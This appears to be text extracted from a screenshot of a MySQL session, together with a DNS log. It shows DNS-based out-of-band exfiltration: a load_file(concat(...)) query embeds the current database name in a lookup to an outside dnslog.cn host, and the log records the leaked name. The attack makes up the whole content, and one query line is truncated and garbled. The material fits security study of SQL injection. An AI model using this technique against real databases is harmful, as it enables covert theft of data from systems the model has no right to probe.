 mysql> use error
Database changed
mysql> select load_file(concat('//',(select database()),'.1806dl.dns
);
+------------------------------------------------------------------
| load_file(concat('//',(select database()),'.1806dl.dnslog.cn/abc')
+------------------------------------------------------------------
| NULL
+------------------------------------------------------------------
1 row in set (0.41 sec)
mysql>
DNS Query Rec
error.1806dl.dnslog.cn
error.1806dl.dnslog.cn
error.1806dl.dnslog.cn